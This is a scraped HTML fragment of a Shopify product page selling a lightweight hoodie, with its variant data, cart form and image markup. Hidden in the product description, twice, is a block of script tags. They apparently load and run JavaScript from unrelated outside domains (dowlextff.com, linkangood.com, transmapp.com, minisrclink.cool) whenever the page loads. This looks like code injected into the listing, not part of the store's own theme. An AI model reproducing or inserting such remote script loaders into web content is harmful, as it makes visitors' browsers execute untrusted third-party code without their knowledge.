              {"id":40764732473390,"title":"S \/ Port","option1":"S","option2":"Port","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846193198,"product_id":6994454249518,"position":1,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562","variant_ids":[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","options":["S","Port"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208785454,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
  </div>



                      
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-quantity"
                      data-block-id="quantity"
                      class="product-form-block col-md-12 col-sm-12 col-xs-12" 
                      style="--custom-margin-bottom: 30px" 
                      >
                      

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-quantity-input.js?v=41944816862679691781745355743" defer="defer" type="module" data-flow-load-key="quantity-input"></script>
</safe-load-scripts>

<quantity-input data-section-id="template--15418631389230__product-form">
  <label for="Quantity" class="js quantity-selector product-sub-label label-font">Quantity</label>

  <div class="js-qty">
    
    <button 
      name="minus" 
      type="button" 
      aria-label="Decrease quantity" 
      class="js-qty__adjust js-qty__adjust--minus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">−</span>
    </button>

    
    <input
      type="text"
      class="js-qty__num"
      value="1"
      min="1"
      aria-label="quantity"
      pattern="[0-9]*"
      name="quantity-js"
      id="Quantity"
    >

    
    <button 
      name="plus" 
      type="button" 
      aria-label="Increase quantity" 
      class="js-qty__adjust js-qty__adjust--plus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H10M10 10H15M10 10V5M10 10V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">+</span>
    </button>
  </div>
</quantity-input>
                    </div>

                  
              
                
                    
                    





<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374" defer="defer" type="module" data-flow-load-key="product-form"></script>
</safe-load-scripts>

<div
  data-block-id="buy_buttons"
  class="product-form-block" 
  style="--custom-margin-bottom: 30px;"
  
><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--15418631389230__product-form"
      data-gift-wrap-product-id="4857344709"
    ><form method="post" action="/cart/add" id="product-form-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <input
          data-replace-content
          data-updates-on-change
          data-update-id="variant-buy_buttons"
          type="hidden"
          name="id"
          value="40764732440622"
          
          class="product-variant-id"
        >

        
        <input
          type="hidden"
          name="quantity"
          value="1"
        >

        

        
        <div 
          data-updates-on-change
          data-update-id="qty-error-buy_buttons"
          data-qty-error-message
          class="js-qty__error-message errors qty-error hidden" 
          role="alert"
        >
          <span>All available inventory for S / Golden has been added to the cart.</span>
        </div>

        <div class="paymentButtonsWrapper btn-wrapper-default">
          
          <button
            data-replace-content
            data-updates-on-change
            data-update-id="submit-buy_buttons"
            id="ProductSubmitButton-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn product--add-to-cart-button">
            
            <span
              data-add-to-cart-text
              data-unavailable-text="Unavailable" 
            >Add to cart
</span>

            
            <span 
              data-cart-added-text
              style="display: none;"
            >
              Added
            </span>

            
            




    <svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="1.6em" height="1.6em" class="spin js fa-2x hidden" data-loading-icon> <g clip-path="url(#clip0_3605_47041)"> <path d="M12.5 23C6.42487 23 1.5 18.0751 1.5 12C1.5 5.92487 6.42487 1 12.5 1C18.5751 1 23.5 5.92487 23.5 12C23.5 15.1767 22.1534 18.0388 20 20.0468" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></g><defs><clipPath id="clip0_3605_47041"><rect width="24" height="24" fill="none" transform="translate(0.5)"/></clipPath></defs></svg>
  <span class="sr-only">loading...</span>
          </button>

          
          <div
            class="width-full"
            data-updates-on-change
            data-update-id="dynamic-checkout-buy_buttons"
          ></div>
        </div>

        <noscript>
          
          <div class="product-form__quantity">
            <label for="Quantity-template--15418631389230__product-form" class="quantity-selector product-sub-label label-font">Quantity</label>
            <input
              class="quantity-noscript"
              type="number"
              name="quantity"
              id="Quantity-template--15418631389230__product-form"
              aria-label="quantity"
              min="1"
              value="1"
            >
          </div>

          
          <select name="id" id="productSelect-template--15418631389230__product-form" data-section="template--15418631389230__product-form" class="product-single__variants original-select no-js" autocomplete="off">
            
            
              
                <option  value="40764732440622">S / Golden - </option>
              
            
              
                <option  value="40764732473390">S / Port - </option>
              
            
              
                <option  value="40764732506158">M / Golden - </option>
              
            
              
                <option  value="40764732538926">M / Port - </option>
              
            
              
                <option  value="40764732571694">L / Golden - </option>
              
            
              
                <option  value="40764732604462">L / Port - </option>
              
            
              
                <option  value="40764732637230">XL / Golden - </option>
              
            
              
                <option  value="40764732669998">XL / Port - </option>
              
            
              
                <option  value="40764732702766">XXL / Golden - </option>
              
            
              
                <option  value="40764732735534">XXL / Port - </option>
              
            
          </select>

          
          <button
            id="ProductSubmitButton-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn">
            <span>Add to cart
</span>
          </button>
        </noscript><input type="hidden" name="product-id" value="6994454249518" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></product-form>

    
</div>


                  
              
                
                      
                      
                      
                        <div 
                          data-updates-on-change
                          data-update-id="item-product_description_ik9Hkw"
                          class="product-description product-form-block product-description--collapsible collapsible no_margin_bottom" 
                          style="--custom-margin-bottom: 0px" 
                          >
                          
                            

                            
  <div class="collapsible-tab js open" data-open-by-default="true">
    <collapsible-button data-block-id="" tabindex="0">
      <div class="summary">
        <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

        <span class="inline-icon--wrapper icon--right">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </span>
      </div>
    </collapsible-button>

    <div class="collapsible-content">
      <div class="content rte">
        <div class="text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </div>
    </div>
  </div>

  <div class="no-js">
    
    <div class="collapsible-tab">
      <details class="collapsible-tab-content" open>
        <summary class="summary" role="button" aria-expanded="false" tabindex="0">
          <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

          <span class="inline-icon--wrapper icon--right">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </span>
        </summary>
      
        <div class="rte text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </details>
    </div>
  </div>

  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-collapsible-button.js?v=6756485005953681051745355743" type="module" defer="defer" data-flow-load-key="component-collapsible-button"></script>
  </safe-load-scripts>

                          
                        </div>
              
                
                    
                    

                  
              
            </div>
          </div>
        </div>
      </product-information>
    </div>
  </div>
</div>


  <template data-quick-view-product>
    

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/template-product.min.css?v=132304838229197738121745355745" rel="stylesheet" type="text/css" media="all" />

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-information.js?v=147015091405812051745355744" defer="defer" type="module" data-flow-load-key="product-form-information"></script>
</safe-load-scripts>




<div data-quick-view-product class="product-section quick-view-product">
  <div class="product-single-wrapper">
    <div
      class="product-single variant-dropdown-enabled product-sticky-wrapper"
      data-product-content-wrapper
      data-section-id="quick-view-product-template--15418631389230__product-form"
    >
      
      <div data-product-media-wrapper class="large--seven-twelfths context mobile--no-top-margin product-sticky">
        
        

        
          
          

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaDesktop {
        visibility: hidden;
        height: 0;
      }

      #productMediaDesktop deferred-media {
        display: none;
      }
    }

    @media (min-width: 768px) {
      #productMediaDesktop {
        visibility: visible;
        height: unset;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaDesktop"
  data-device="desktop"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="quick-view-product-template--15418631389230__product-form"
  data-peep-enabled="false"
  data-pagination-enabled="false"
  data-thumbnail-position="right"
  data-media-type="thumbnails"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-desktop thumbnails-right media-type-thumbnails"
  
  data-quick-view="true"
>
  
    
    <div data-media-main data-slider-main class="thumbnail-media--main-media swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208785454"data-variant="{&quot;id&quot;:40764732473390,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846193198,&quot;product_id&quot;:6994454249518,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208785454,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208818222"data-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
      </div>

      
      

      
        <a href="#" class="thumb-prev arrow-prev-productMediaDesktop-quick-view-product-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M13 5L8 10L13 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>

        <a href="#" class="thumb-next arrow-next-productMediaDesktop-quick-view-product-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M8 5L13 10L8 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>
      
    </div>

    
    
      <div data-media-thumbnails class="thumbnail-media--thumbnails swiper">
        <div class="swiper-wrapper">
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?crop=center&height=1000&v=1712868562&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="23416208785454"
                  data-max-width="2048"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2048px; max-height: 2048px; max-width: 2048px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="23416208785454"
                  data-max-width="2048"
                
  width="2048"
  height="2048"
  srcset="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=550 550w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=750 750w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1100 1100w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445 1445w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1680 1680w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=2048 2048w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=2048 2048w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
/>

</div>

              </div>
            
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?crop=center&height=1000&v=1712868562&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="23416208818222"
                  data-max-width="2048"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2048px; max-height: 2048px; max-width: 2048px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="23416208818222"
                  data-max-width="2048"
                
  width="2048"
  height="2048"
  srcset="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=550 550w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=750 750w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1100 1100w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445 1445w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1680 1680w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=2048 2048w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=2048 2048w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
/>

</div>

              </div>
            
          
        </div>
      </div>
    
  
</product-media>
        

        
        
        

        

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaMobile {
        visibility: visible;
        height: unset;
      }
    }

    @media (min-width: 768px) {
      #productMediaMobile {
        visibility: hidden;
        height: 0;
      }

      #productMediaMobile deferred-media {
        display: none;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaMobile"
  data-device="mobile"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="quick-view-product-template--15418631389230__product-form"
  data-peep-enabled="true"
  data-pagination-enabled="false"
  data-thumbnail-position="below"
  data-media-type="slider"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-mobile thumbnails-below media-type-slider"
  
  data-quick-view="true"
>
  
    
    <div data-media-main data-slider-main class="product-media-slider-main swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
